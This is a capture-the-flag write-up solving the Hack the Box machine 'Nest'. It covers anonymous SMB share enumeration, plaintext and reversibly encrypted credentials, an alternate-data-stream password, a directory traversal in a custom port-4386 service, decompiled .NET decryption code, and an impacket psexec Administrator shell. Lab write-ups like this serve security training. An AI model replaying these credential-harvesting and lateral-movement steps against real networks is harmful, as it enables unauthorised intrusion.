Hack the Box: Nest
Hack the Box: Nest#
Nest was an easy difficulty machine on Hack the box. Here’s my take on solving the machine
Nest
TL;DR: Nest was an enumeration heavy machine. Anonymous access to SMB share alllows obtaining a low privlege user credentials. The share discloses a ciphered password to regular user and a Visual Basic script capable of decryptyng it. Doing so yields a user flag and another .NET application. On high port there’s a custom application with a path traversal vulnerability that allows to obtain encrypted admin password. Reversing .NET application allows to get code capable of decrypting the password password and getting the root flag.
User access#
Nmap reveals two open ports on the machine: SMB and some custom service. It’s important to scan all the ports on the machine. Otherwise the custom service won’t be found using default settings.
# nmap -sS -sV -p- nest.htb
-- snip --
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds?
4386/tcp open unknown
-- snip --
Anonymous access to SMB lists available shares:
# smbclient -U "" -L \\\\nest.htb
Enter WORKGROUP\'s password:
One of them is also available to anon user. Let’s download everything that’s available:
# smbclient -U "" \\\\nest.htb\\Data
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> mask ""
smb: \> prompt off
smb: \> recurse on
smb: \> cd ..
smb: \> mget *
NT_STATUS_ACCESS_DENIED listing \IT\*
NT_STATUS_ACCESS_DENIED listing \Production\*
NT_STATUS_ACCESS_DENIED listing \Reports\*
getting file \Shared\Maintenance\Maintenance Alerts.txt [..]
getting file \Shared\Templates\HR\Welcome Email.txt [..]
smb: \> exit
The file Welcome Email.txt contains a password to a TempUser.
# cat Shared/Templates/HR/Welcome\ Email.txt
We would like to extend a warm welcome to our newest member of staff, <FIRSTNAME> <SURNAME>
You will find your home folder in the following location:
\\HTB-NEST\Users\<USERNAME>
--snip --
Username: TempUser
Password: welcome2019
Using this credentials allows to download more files from Data share:
# smbclient -U "TempUser" \\\\nest.htb\\Data
Enter WORKGROUP\TempUser's password: welcome2019
Try "help" to get a list of possible commands.
smb: \> mask ""
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *
getting file \IT\Configs\Adobe\editing.xml [...]
getting file \IT\Configs\Adobe\Options.txt [...]
getting file \IT\Configs\Adobe\projects.xml [...]
getting file \IT\Configs\Adobe\settings.xml [...]
getting file \IT\Configs\Atlas\Temp.XML [...]
getting file \IT\Configs\Microsoft\Options.xml [...]
getting file \IT\Configs\NotepadPlusPlus\config.xml [...]
getting file \IT\Configs\NotepadPlusPlus\shortcuts.xml [...]
getting file \IT\Configs\RU Scanner\RU_config.xml [...]
getting file \Shared\Maintenance\Maintenance Alerts.txt [...]
getting file \Shared\Templates\HR\Welcome Email.txt [...]
smb: \> exit
In the \IT\Configs folder there’s a config file of a misterious RU scanner program. It contains encrypted password to a C.Smith user:
# cat IT/Configs/RU\ Scanner/RU_config.xml
<?xml version="1.0"?>
<ConfigFile xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Port>389</Port>
<Username>c.smith</Username>
<Password>fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=</Password>
</ConfigFile>
On top of that the Notepad+ + config file contains history section that leads to a specific location that would be almost impossible to find otherwise because it’s subfolder of unreadable directories.:
# cat IT/Configs/NotepadPlusPlus/config.xml
-- snip --
<History nbMaxFile="15" inSubMenu="no" customLength="-1">
<File filename="C:\windows\System32\drivers\etc\hosts" />
<File filename="\\HTB-NEST\Secure$\IT\Carl\Temp.txt" />
<File filename="C:\Users\C.Smith\Desktop\todo.txt" />
</History>
Even though it’s impossible to list \Secure$\IT , the Carl subfolder is readable:
# smbclient -U "TempUser" \\\\nest.htb\\Secure$
Enter WORKGROUP\TempUser's password: welcome2019
Try "help" to get a list of possible commands.
smb: \> cd IT
smb: \IT\> dir
NT_STATUS_ACCESS_DENIED listing \IT\*
smb: \IT\> cd Carl
smb: \IT\Carl\> dir
Docs [...]
Reports [...]
VB Projects [...]
Using similar commands as above it’s possible to download contents of this folder to attackers machine. The VB Projects folder contains a Visual Studio solution RU Scanner in Visual Basic language. It’s capable of decrypting the password from RU_config file.
After copying the project to windows machine it’s possible to edit it and run in Visual Studio. Modifying the Main function like below:
Module Module1
Sub Main()
Dim Config As ConfigFile = ConfigFile.LoadFromFile("RU_Config.xml")
Dim test As New SsoIntegration With {.Username = Config.Username, .Password = Utils.DecryptString(Config.Password)}
Console.WriteLine(Config.Password)
Console.WriteLine(test.Password)
Console.ReadLine()
End Sub
End Module
will reveal the password:

Password can be used to retrieve the user flag:
# smbclient -U "C.Smith" \\\\nest.htb\\Users
Enter WORKGROUP\C.Smith's password: xRxRxPANCAK3SxRxRx
Try "help" to get a list of possible commands.
-- snip --
smb: \> mget *
NT_STATUS_ACCESS_DENIED listing \Administrator\*
getting file \C.Smith\HQK Reporting\AD Integration Module\HqkLdap.exe [...]
getting file \C.Smith\HQK Reporting\Debug Mode Password.txt [...]
getting file \C.Smith\HQK Reporting\HQK_Config_Backup.xml [...]
getting file \C.Smith\user.txt [...]
NT_STATUS_ACCESS_DENIED listing \L.Frost\*
NT_STATUS_ACCESS_DENIED listing \R.Thompson\*
NT_STATUS_ACCESS_DENIED listing \TempUser\*
smb: \> exit
# cat C.Smith/user.txt
cf7...
Privlege escalation#
C.Smith ’s folder also contains a Debug Mode Password.txt file but after downloading it seems to be empty. The actual content of the file is hidden in Alternate Data Stream (ADS) and can be downloaded like below:
# smbclient -U "C.Smith" \\\\nest.htb\\Users
Enter WORKGROUP\C.Smith's password: xRxRxPANCAK3SxRxRx
smb: \> cd C.Smith\
smb: \C.Smith\> cd HQK Reporting\
smb: \C.Smith\> cd "HQK Reporting"
smb: \C.Smith\HQK Reporting\> allinfo "Debug Mode Password.txt"
-- snip --
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytes
smb: \C.Smith\HQK Reporting\> get "Debug Mode Password.txt:Password:$DATA"
getting file \C.Smith\HQK Reporting\Debug Mode Password.txt:Password:$DATA [...]
smb: \C.Smith\HQK Reporting\> exit
Now the content is readable:
# cat "Debug Mode Password.txt:Password:\$DATA"
WBQ201953D8w
This password can be used to read arbitrary files on the victim through the port 4386 custom service. It can be accessed using NetCat, but one needs to remember about -C flag, because it’s the Windows service and it expect a CRLF at the end of each command, while NetCat sends unix-style LF by default.
With that in mind it’s possible to activate debug mode:
# nc nest.htb 4386 -C
HQK Reporting Service V1.2
>DEBUG WBQ201953D8w
Debug mode allows to use the SHOWQUERY command that should read content of a LDAP (I guess) query file. But because SETDIR command allows directory traversal, it allows to read arbitrary files. In particular, it can bu used to reveal Administrator’s ciphered password:
>SETDIR ..
Current directory set to HQK
>LIST
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] ALL QUERIES
[DIR] LDAP
[DIR] Logs
[1] HqkSvc.exe
[2] HqkSvc.InstallState
[3] HQK_Config.xml
Current Directory: HQK
>SETDIR LDAP
Current directory set to LDAP
>LIST
-- snip --
[1] HqkLdap.exe
[2] Ldap.conf
Current Directory: LDAP
>SHOWQUERY 2
C.Smith ’s users folder also contains an interesting executable file written in .NET:
# file "C.Smith/HQK Reporting/AD Integration Module/HqkLdap.exe"
C.Smith/HQK Reporting/AD Integration Module/HqkLdap.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Window
After moving the file to Windows system it’s possible to reverse engineneer it using ILSpsy. Using Save Code option it’s possible to get full project and edit it in Visual Studio. Opening the project reveals another module capable of decrypting the passwords. It can be used in a simple main function will decrypt final pass:
using Microsoft.VisualBasic.CompilerServices;
using System;
namespace HqkLdap
{
[StandardModule]
internal sealed class MainModule
{
[STAThread]
public static void Main()
{
string encryptedPassword = "yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=";
Console.WriteLine(encryptedPassword);
string decryptedPassword = CR.DS(encryptedPassword);
Console.WriteLine(decryptedPassword);
Console.ReadLine();
}
}
}
Running it will yield the password:

Now, all that’s left to do is grab the admin shell and the flag:
root@kali:~/hackthebox/nest/impacket/examples# ./psexec.py Administrator:XtH4nkS4Pl4y1nGX@HTB-NEST
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on HTB-NEST.....
[*] Found writable share ADMIN$
[*] Uploading file jWSquocD.exe
[*] Opening SVCManager on HTB-NEST.....
[*] Creating service XHkk on HTB-NEST.....
[*] Starting service XHkk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
659...